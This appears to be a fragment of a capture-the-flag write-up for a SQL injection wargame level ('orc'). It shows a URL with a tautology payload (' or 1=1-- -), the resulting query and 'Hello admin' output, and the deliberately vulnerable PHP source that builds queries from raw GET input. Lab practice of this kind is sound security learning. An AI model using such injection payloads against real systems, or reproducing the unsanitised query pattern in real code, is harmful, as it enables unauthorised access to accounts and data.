 https://los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php?pw=%27%20or%201=1--%20-
query : select id from prob_orc where id='admin' and pw='' or 1=1-- -'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>